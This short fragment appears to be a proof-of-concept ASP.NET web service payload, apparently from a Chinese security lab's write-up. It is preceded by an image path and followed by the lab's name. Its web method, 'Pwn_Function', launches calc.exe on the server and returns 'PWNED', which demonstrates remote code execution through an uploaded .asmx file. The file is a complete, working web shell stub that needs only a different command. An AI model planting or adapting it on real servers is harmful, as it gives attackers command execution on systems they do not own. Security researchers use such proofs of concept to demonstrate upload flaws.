 <%@ WebService Language="C#" Class="MyClass" %>using System.W
eb.Services;using System;using System.Diagnostics;
[WebService(Namespace="")]
public class MyClass : WebService
{
[WebMethod]
public string Pwn_Function()
{
Process.Start("calc.exe");
return "PWNED";
}
}
字节脉搏实验室